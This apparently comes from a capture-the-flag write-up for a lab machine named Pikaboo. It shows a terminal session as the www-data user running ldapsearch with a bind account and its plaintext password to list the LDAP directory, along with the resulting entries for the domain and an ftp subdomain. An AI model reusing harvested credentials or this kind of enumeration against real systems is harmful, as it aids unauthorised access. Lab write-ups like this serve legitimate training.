 www-data@pikaboo:/$ ldapsearch -h 127.0.0.1 -p 389 -D "cn=binduser,ou=users,dc=pikaboo,dc=htb" -w
'J~42%W?PFHl]g' -b 'dc=pikaboo,dc=htb' -s sub "(objectClass=*)"
<]g' -b 'dc=pikaboo,dc=htb' -s sub "(objectClass=*)"
# extended LDIF
#
# LDAPv3
# base <dc=pikaboo,dc=htb> with scope subtree
# filter: (objectClass=*)
# requesting: ALL
#
# pikaboo.htb
dn: dc=pikaboo,dc=htb
objectClass: domain
dc: pikaboo
# ftp.pikaboo.htb
dn: dc=ftp,dc=pikaboo,dc=htb
objectClass: domain
dc: ftp